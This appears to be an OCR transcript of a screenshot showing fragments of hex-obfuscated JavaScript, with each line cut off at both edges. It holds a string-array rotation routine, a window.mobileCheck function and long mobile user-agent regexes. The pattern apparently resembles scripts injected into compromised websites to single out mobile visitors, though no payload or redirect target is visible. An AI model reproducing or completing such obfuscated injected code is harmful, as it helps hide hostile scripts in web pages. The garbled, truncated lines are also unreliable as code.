
0130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-
=_0x1e5463)break;else _0x307c06[‘push’](_0x307c06[‘shift’]()
nction(_0x34eab3){const _0x111835=_0x3023;window[‘mobileChe
bile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hip
(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(
no/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp
n(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(
(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|
|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|h
nno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc
|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-
c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p80
io|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-
ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri
h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i
(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|8
[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x3